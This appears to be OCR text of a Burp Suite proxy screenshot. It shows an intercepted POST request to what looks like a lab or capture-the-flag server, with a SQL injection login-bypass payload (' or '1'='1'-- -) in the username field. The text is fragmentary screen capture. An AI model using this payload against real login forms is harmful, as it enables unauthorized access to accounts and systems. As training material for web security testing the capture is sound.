 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://94
Time Type Direction Method URL
12:31:50 2 Au... HTTP Request POST http://94.237.54.192:51501/
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.54.192:51501
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.192:51501
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.192:51501/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=username=' or '1'='1'-- -&password=
Search 0 highlights